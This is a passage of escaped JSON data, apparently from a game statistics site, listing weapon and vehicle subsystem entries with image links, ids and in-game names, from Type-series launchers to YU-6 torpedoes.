mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Type07SUM.jpeg?v=b4cd819c\&quot;,\&quot;id\&quot;:\&quot;Type07SUM\&quot;,\&quot;name\&quot;:\&quot;Type 07 SUM\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Type100DF17.jpeg?v=333d6619\&quot;,\&quot;id\&quot;:\&quot;Type100DF17\&quot;,\&quot;name\&quot;:\&quot;DF-17 X9\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Type102UUV.jpeg?v=18bc5dbb\&quot;,\&quot;id\&quot;:\&quot;Type102UUV\&quot;,\&quot;name\&quot;:\&quot;Type 102\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Type1130.jpeg?v=ab6272a1\&quot;,\&quot;id\&quot;:\&quot;Type1130\&quot;,\&quot;name\&quot;:\&quot;H\\/PJ-11 (30\\u00a0mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Type1130AESA.jpeg?v=d6316490\&quot;,\&quot;id\&quot;:\&quot;Type1130AESA\&quot;,\&quot;name\&quot;:\&quot;Type 1130 AESA (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Type12.jpeg?v=7e47fa26\&quot;,\&quot;id\&quot;:\&quot;Type12\&quot;,\&quot;name\&quot;:\&quot;Type 12 (324 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Type12SSM.jpeg?v=1e47bdb6\&quot;,\&quot;id\&quot;:\&quot;Type12SSM\&quot;,\&quot;name\&quot;:\&quot;Type 12 SSM (U)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Type12U.jpeg?v=b78e1fe3\&quot;,\&quot;id\&quot;:\&quot;Type12U\&quot;,\&quot;name\&quot;:\&quot;Type 12U\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Type17SSM.jpeg?v=e0415ff0\&quot;,\&quot;id\&quot;:\&quot;Type17SSM\&quot;,\&quot;name\&quot;:\&quot;Type 17 SSM\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Type18.jpeg?v=e27cca05\&quot;,\&quot;id\&quot;:\&quot;Type18\&quot;,\&quot;name\&quot;:\&quot;Type 18 (533 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Type2030.jpeg?v=b76f09b5\&quot;,\&quot;id\&quot;:\&quot;Type2030\&quot;,\&quot;name\&quot;:\&quot;Type 2030 (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Type210.jpeg?v=13e38874\&quot;,\&quot;id\&quot;:\&quot;Type210\&quot;,\&quot;name\&quot;:\&quot;H\\/PJ-87 (100\\u00a0mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Type233.jpeg?v=dc969864\&quot;,\&quot;id\&quot;:\&quot;Type233\&quot;,\&quot;name\&quot;:\&quot;Type 23-3\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Type24SSM.jpeg?v=2747ee32\&quot;,\&quot;id\&quot;:\&quot;Type24SSM\&quot;,\&quot;name\&quot;:\&quot;Type 40 JHGV\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Type251.jpeg?v=dc969864\&quot;,\&quot;id\&quot;:\&quot;Type251\&quot;,\&quot;name\&quot;:\&quot;Type 25-1 (25mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Type30001.jpeg?v=e8fef066\&quot;,\&quot;id\&quot;:\&quot;Type30001\&quot;,\&quot;name\&quot;:\&quot;Type 3000-1\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Type30JEAGBlock1.jpeg?v=a66da133\&quot;,\&quot;id\&quot;:\&quot;Type30JEAGBlock1\&quot;,\&quot;name\&quot;:\&quot;Type 30 JEAG Block1 (40 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Type6576Kit.jpeg?v=97e02a5b\&quot;,\&quot;id\&quot;:\&quot;Type6576Kit\&quot;,\&quot;name\&quot;:\&quot;Type 65-76A Kit\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Type7264A.jpeg?v=7f5bfd1e\&quot;,\&quot;id\&quot;:\&quot;Type7264A\&quot;,\&quot;name\&quot;:\&quot;Type 726-4A\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Type7264EX.jpeg?v=3a29dadc\&quot;,\&quot;id\&quot;:\&quot;Type7264EX\&quot;,\&quot;name\&quot;:\&quot;EMGL Prototype\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Type73.jpeg?v=df92580b\&quot;,\&quot;id\&quot;:\&quot;Type73\&quot;,\&quot;name\&quot;:\&quot;Type 73 (324 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Type730.jpeg?v=ab6272a1\&quot;,\&quot;id\&quot;:\&quot;Type730\&quot;,\&quot;name\&quot;:\&quot;H\\/PJ-12 (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Type730C.jpeg?v=5455a23c\&quot;,\&quot;id\&quot;:\&quot;Type730C\&quot;,\&quot;name\&quot;:\&quot;Type 730C\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Type89.jpeg?v=e27cca05\&quot;,\&quot;id\&quot;:\&quot;Type89\&quot;,\&quot;name\&quot;:\&quot;Type 89 (533mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Type89B.jpeg?v=c8b6f2bc\&quot;,\&quot;id\&quot;:\&quot;Type89B\&quot;,\&quot;name\&quot;:\&quot;Type 89B (533mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Type90SSM1B.jpeg?v=c12603b9\&quot;,\&quot;id\&quot;:\&quot;Type90SSM1B\&quot;,\&quot;name\&quot;:\&quot;Type 90 SSM-1B\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Type93KinSAM.jpeg?v=f5dac32f\&quot;,\&quot;id\&quot;:\&quot;Type93KinSAM\&quot;,\&quot;name\&quot;:\&quot;Type 93 Kin SAM\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Type97.jpeg?v=aff1f068\&quot;,\&quot;id\&quot;:\&quot;Type97\&quot;,\&quot;name\&quot;:\&quot;Type 97 (324 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Type97MG.jpeg?v=444202ef\&quot;,\&quot;id\&quot;:\&quot;Type97MG\&quot;,\&quot;name\&quot;:\&quot;Type 97 (7.7mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Type99MK2.jpeg?v=dbf99ef6\&quot;,\&quot;id\&quot;:\&quot;Type99MK2\&quot;,\&quot;name\&quot;:\&quot;Type 99 Mk 2\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/TyphoonF2.jpeg?v=1b8df1f6\&quot;,\&quot;id\&quot;:\&quot;TyphoonF2\&quot;,\&quot;name\&quot;:\&quot;Typhoon F2\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/TyphoonMLS.jpeg?v=d49577b9\&quot;,\&quot;id\&quot;:\&quot;TyphoonMLS\&quot;,\&quot;name\&quot;:\&quot;Typhoon MLS-NLOS\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/UB32.jpeg?v=342c3654\&quot;,\&quot;id\&quot;:\&quot;UB32\&quot;,\&quot;name\&quot;:\&quot;UB-32\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/UFSA2050.jpeg?v=3eb555cf\&quot;,\&quot;id\&quot;:\&quot;UFSA2050\&quot;,\&quot;name\&quot;:\&quot;Erlik-2050 (127 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/UGM133Trident2.jpeg?v=f20ea113\&quot;,\&quot;id\&quot;:\&quot;UGM133Trident2\&quot;,\&quot;name\&quot;:\&quot;UGM-133 Trident II\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/UGM27A3SLBM.jpeg?v=1762ef3b\&quot;,\&quot;id\&quot;:\&quot;UGM27A3SLBM\&quot;,\&quot;name\&quot;:\&quot;UGM-27 Polaris A-3\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/UGM84Harpoon.jpeg?v=472a05b6\&quot;,\&quot;id\&quot;:\&quot;UGM84Harpoon\&quot;,\&quot;name\&quot;:\&quot;UGM-84 Harpoon\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/UGM84LHarpoon.jpeg?v=d7b45d87\&quot;,\&quot;id\&quot;:\&quot;UGM84LHarpoon\&quot;,\&quot;name\&quot;:\&quot;UGM-84L Harpoon\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/UGM96SLBM.jpeg?v=f1476a16\&quot;,\&quot;id\&quot;:\&quot;UGM96SLBM\&quot;,\&quot;name\&quot;:\&quot;UGM-96 Trident I\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/UGMTomahawk109E.jpeg?v=b1d8bafe\&quot;,\&quot;id\&quot;:\&quot;UGMTomahawk109E\&quot;,\&quot;name\&quot;:\&quot;UGM-109E Tactical Tomahawk\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/UGSTPhysic.jpeg?v=9a9ff0f1\&quot;,\&quot;id\&quot;:\&quot;UGSTPhysic\&quot;,\&quot;name\&quot;:\&quot;UGST Physic (533 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/UGSTPhysic2.jpeg?v=36c1d520\&quot;,\&quot;id\&quot;:\&quot;UGSTPhysic2\&quot;,\&quot;name\&quot;:\&quot;UGST Futlyar (533 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/UKU9K502I.jpeg?v=0f3b063d\&quot;,\&quot;id\&quot;:\&quot;UKU9K502I\&quot;,\&quot;name\&quot;:\&quot;UKU-9K-502-I (23 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/UMTAS.jpeg?v=24674743\&quot;,\&quot;id\&quot;:\&quot;UMTAS\&quot;,\&quot;name\&quot;:\&quot;UMTAS\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/UPK23250.jpeg?v=43527b37\&quot;,\&quot;id\&quot;:\&quot;UPK23250\&quot;,\&quot;name\&quot;:\&quot;UPK-23-250 (23mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Uragan.jpeg?v=fc958dd6\&quot;,\&quot;id\&quot;:\&quot;Uragan\&quot;,\&quot;name\&quot;:\&quot;M-22 Uragan\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/URWS.jpeg?v=fda46185\&quot;,\&quot;id\&quot;:\&quot;URWS\&quot;,\&quot;name\&quot;:\&quot;URWS (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/URWS2.jpeg?v=fda46185\&quot;,\&quot;id\&quot;:\&quot;URWS2\&quot;,\&quot;name\&quot;:\&quot;URWS-2 (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/USUV_JariUSVAOrca_A22.jpeg?v=5325b506\&quot;,\&quot;id\&quot;:\&quot;USUV_JariUSVAOrca_A22\&quot;,\&quot;name\&quot;:\&quot;\\u0410-22 (140 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/USUV_JariUSVAOrca_HQ22.jpeg?v=45624df6\&quot;,\&quot;id\&quot;:\&quot;USUV_JariUSVAOrca_HQ22\&quot;,\&quot;name\&quot;:\&quot;HQ-22\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/USUV_JariUSVAOrca_TL30C.jpeg?v=2b6daa15\&quot;,\&quot;id\&quot;:\&quot;USUV_JariUSVAOrca_TL30C\&quot;,\&quot;name\&quot;:\&quot;TL-30C\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/USUV_JariUSVAOrca_Type7264A.jpeg?v=7e632e26\&quot;,\&quot;id\&quot;:\&quot;USUV_JariUSVAOrca_Type7264A\&quot;,\&quot;name\&quot;:\&quot;Type 726-4A\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/UUM125SeaLance.jpeg?v=8df3094f\&quot;,\&quot;id\&quot;:\&quot;UUM125SeaLance\&quot;,\&quot;name\&quot;:\&quot;UUM-125 Sea Lance\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/UXVLauncher.jpeg?v=281b702f\&quot;,\&quot;id\&quot;:\&quot;UXVLauncher\&quot;,\&quot;name\&quot;:\&quot;UXV Launcher (375mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/UXVRailgun.jpeg?v=1099659b\&quot;,\&quot;id\&quot;:\&quot;UXVRailgun\&quot;,\&quot;name\&quot;:\&quot;UXV Railgun (380mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/UXVStormShadow.jpeg?v=885df18a\&quot;,\&quot;id\&quot;:\&quot;UXVStormShadow\&quot;,\&quot;name\&quot;:\&quot;Storm Shadow\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/V247Vigilant.jpeg?v=11ec3f03\&quot;,\&quot;id\&quot;:\&quot;V247Vigilant\&quot;,\&quot;name\&quot;:\&quot;V-247 Vigilant\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Valor.jpeg?v=1e4a4b3d\&quot;,\&quot;id\&quot;:\&quot;Valor\&quot;,\&quot;name\&quot;:\&quot;MV-75 (V-280 Valor)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Varunastra.jpeg?v=91de0cf3\&quot;,\&quot;id\&quot;:\&quot;Varunastra\&quot;,\&quot;name\&quot;:\&quot;Varunastra (533mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/VektorF2.jpeg?v=e02cfb72\&quot;,\&quot;id\&quot;:\&quot;VektorF2\&quot;,\&quot;name\&quot;:\&quot;Vektor F2 (20mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Venom.jpeg?v=e9ef4f8d\&quot;,\&quot;id\&quot;:\&quot;Venom\&quot;,\&quot;name\&quot;:\&quot;Venom\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/VENOMLR.jpeg?v=e64b2390\&quot;,\&quot;id\&quot;:\&quot;VENOMLR\&quot;,\&quot;name\&quot;:\&quot;VENOM LR (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/VigilantRailgun.jpeg?v=9914f79f\&quot;,\&quot;id\&quot;:\&quot;VigilantRailgun\&quot;,\&quot;name\&quot;:\&quot;Vigilant Railgun (60mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Vihr.jpeg?v=4678d6ca\&quot;,\&quot;id\&quot;:\&quot;Vihr\&quot;,\&quot;name\&quot;:\&quot;9K121 Vikhr\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Vihr1.jpeg?v=72efbe17\&quot;,\&quot;id\&quot;:\&quot;Vihr1\&quot;,\&quot;name\&quot;:\&quot;9K121M Vikhr-M\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/VLWT.jpeg?v=543ec284\&quot;,\&quot;id\&quot;:\&quot;VLWT\&quot;,\&quot;name\&quot;:\&quot;VLWT\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/VLWTER.jpeg?v=737c9c3c\&quot;,\&quot;id\&quot;:\&quot;VLWTER\&quot;,\&quot;name\&quot;:\&quot;VLWT-ER\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Vulcan.jpeg?v=444202ef\&quot;,\&quot;id\&quot;:\&quot;Vulcan\&quot;,\&quot;name\&quot;:\&quot;Vulcan (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/WaspUH.jpeg?v=7176fe53\&quot;,\&quot;id\&quot;:\&quot;WaspUH\&quot;,\&quot;name\&quot;:\&quot;Wasp (UH-01)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Waverider.jpeg?v=88e0d1c1\&quot;,\&quot;id\&quot;:\&quot;Waverider\&quot;,\&quot;name\&quot;:\&quot;Waverider\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Wedge.jpeg?v=8267e139\&quot;,\&quot;id\&quot;:\&quot;Wedge\&quot;,\&quot;name\&quot;:\&quot;Wedge\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/WildcatHMA2.jpeg?v=9492b687\&quot;,\&quot;id\&quot;:\&quot;WildcatHMA2\&quot;,\&quot;name\&quot;:\&quot;Wildcat HMA 2\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Wingman.jpeg?v=e88776d4\&quot;,\&quot;id\&quot;:\&quot;Wingman\&quot;,\&quot;name\&quot;:\&quot;Wingman\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/X101.jpeg?v=392c0623\&quot;,\&quot;id\&quot;:\&quot;X101\&quot;,\&quot;name\&quot;:\&quot;Kh-101\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/X25ML.jpeg?v=aeb61f90\&quot;,\&quot;id\&quot;:\&quot;X25ML\&quot;,\&quot;name\&quot;:\&quot;Kh-25ML\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/X31AD.jpeg?v=f0528664\&quot;,\&quot;id\&quot;:\&quot;X31AD\&quot;,\&quot;name\&quot;:\&quot;Kh-31AD\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/X35.jpeg?v=03360140\&quot;,\&quot;id\&quot;:\&quot;X35\&quot;,\&quot;name\&quot;:\&quot;Kh-35\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/X47B.jpeg?v=997d1a97\&quot;,\&quot;id\&quot;:\&quot;X47B\&quot;,\&quot;name\&quot;:\&quot;X-47B\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/X51.jpeg?v=f8a37f7c\&quot;,\&quot;id\&quot;:\&quot;X51\&quot;,\&quot;name\&quot;:\&quot;X-51 Waverider\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/X555Rotary.jpeg?v=68574c4b\&quot;,\&quot;id\&quot;:\&quot;X555Rotary\&quot;,\&quot;name\&quot;:\&quot;Kh-555 X12\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/X58USHK.jpeg?v=c281904c\&quot;,\&quot;id\&quot;:\&quot;X58USHK\&quot;,\&quot;name\&quot;:\&quot;Kh-58USHK\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/XM1203.jpeg?v=50530e2b\&quot;,\&quot;id\&quot;:\&quot;XM1203\&quot;,\&quot;name\&quot;:\&quot;XM1203 NLOS-C (155 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/XM301.jpeg?v=444202ef\&quot;,\&quot;id\&quot;:\&quot;XM301\&quot;,\&quot;name\&quot;:\&quot;XM301 (20 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/XM390.jpeg?v=d2db40a0\&quot;,\&quot;id\&quot;:\&quot;XM390\&quot;,\&quot;name\&quot;:\&quot;XM390 (30mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/XMDE.jpeg?v=292f1e60\&quot;,\&quot;id\&quot;:\&quot;XMDE\&quot;,\&quot;name\&quot;:\&quot;Kh-MD-E\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/XQ58.jpeg?v=512212ec\&quot;,\&quot;id\&quot;:\&quot;XQ58\&quot;,\&quot;name\&quot;:\&quot;XQ-58 Valkyrie\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Yak141.jpeg?v=b6bb7cb3\&quot;,\&quot;id\&quot;:\&quot;Yak141\&quot;,\&quot;name\&quot;:\&quot;Yak-141 Freestyle\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Yak38.jpeg?v=4186277f\&quot;,\&quot;id\&quot;:\&quot;Yak38\&quot;,\&quot;name\&quot;:\&quot;Yak-38\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Yamato127mm.jpeg?v=eac78f24\&quot;,\&quot;id\&quot;:\&quot;Yamato127mm\&quot;,\&quot;name\&quot;:\&quot;12.7 cm\\/40 Type 89 (127 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Yamato13mm.jpeg?v=fdde493e\&quot;,\&quot;id\&quot;:\&quot;Yamato13mm\&quot;,\&quot;name\&quot;:\&quot;Type 93 (13 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Yamato155mm.jpeg?v=7d4131a0\&quot;,\&quot;id\&quot;:\&quot;Yamato155mm\&quot;,\&quot;name\&quot;:\&quot;15.5 cm\\/60 3rd Year Type (155 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Yamato460mm.jpeg?v=c7034adf\&quot;,\&quot;id\&quot;:\&quot;Yamato460mm\&quot;,\&quot;name\&quot;:\&quot;46 cm\\/45 Type 94 (460 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Yamato52mm.jpeg?v=43bf2893\&quot;,\&quot;id\&quot;:\&quot;Yamato52mm\&quot;,\&quot;name\&quot;:\&quot;12.7 cm\\/40 Type 89 naval gun (127 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/YamatoAA27mm.jpeg?v=bacc77ee\&quot;,\&quot;id\&quot;:\&quot;YamatoAA27mm\&quot;,\&quot;name\&quot;:\&quot;Type 96 (25 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/YamatoAegis460mm.jpeg?v=e97fa4dc\&quot;,\&quot;id\&quot;:\&quot;YamatoAegis460mm\&quot;,\&quot;name\&quot;:\&quot;Type 94 Mod 2 (460 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/YamatoAircraft.jpeg?v=79cb6752\&quot;,\&quot;id\&quot;:\&quot;YamatoAircraft\&quot;,\&quot;name\&quot;:\&quot;Nakajima E8N\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/YF23.jpeg?v=b20fd245\&quot;,\&quot;id\&quot;:\&quot;YF23\&quot;,\&quot;name\&quot;:\&quot;YF-23 Black Widow II\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/YJ10001.jpeg?v=0728a96e\&quot;,\&quot;id\&quot;:\&quot;YJ10001\&quot;,\&quot;name\&quot;:\&quot;YJ1000-1\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/YJ12A.jpeg?v=8d408ff2\&quot;,\&quot;id\&quot;:\&quot;YJ12A\&quot;,\&quot;name\&quot;:\&quot;YJ-12A\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/YJ18.jpeg?v=9170a0aa\&quot;,\&quot;id\&quot;:\&quot;YJ18\&quot;,\&quot;name\&quot;:\&quot;YJ-18\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/YJ18B.jpeg?v=9170a0aa\&quot;,\&quot;id\&quot;:\&quot;YJ18B\&quot;,\&quot;name\&quot;:\&quot;YJ-18B\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/YJ21.jpeg?v=7bf65bea\&quot;,\&quot;id\&quot;:\&quot;YJ21\&quot;,\&quot;name\&quot;:\&quot;YJ-20\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/YJ21E.jpeg?v=7bf65bea\&quot;,\&quot;id\&quot;:\&quot;YJ21E\&quot;,\&quot;name\&quot;:\&quot;YJ-21E\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/YJ62.jpeg?v=32ef21bd\&quot;,\&quot;id\&quot;:\&quot;YJ62\&quot;,\&quot;name\&quot;:\&quot;YJ-62\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/YJ83.jpeg?v=cc2ebefa\&quot;,\&quot;id\&quot;:\&quot;YJ83\&quot;,\&quot;name\&quot;:\&quot;YJ-83\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/YJ83A.jpeg?v=420c4b00\&quot;,\&quot;id\&quot;:\&quot;YJ83A\&quot;,\&quot;name\&quot;:\&quot;YJ-83A\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/YJ83KH.jpeg?v=9fa9074a\&quot;,\&quot;id\&quot;:\&quot;YJ83KH\&quot;,\&quot;name\&quot;:\&quot;YJ-83KH\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/YJ9ERotary.jpeg?v=a01b0644\&quot;,\&quot;id\&quot;:\&quot;YJ9ERotary\&quot;,\&quot;name\&quot;:\&quot;YJ-9E X6\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/YU10.jpeg?v=f250e0f9\&quot;,\&quot;id\&quot;:\&quot;YU10\&quot;,\&quot;name\&quot;:\&quot;YU-10 (533mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/YU6.jpeg?v=84a8b03b\&quot;,\&quot;id\&quot;:\&quot;YU6\&quot;,\&quot;name\&quot;:\&quot;YU-6 (533 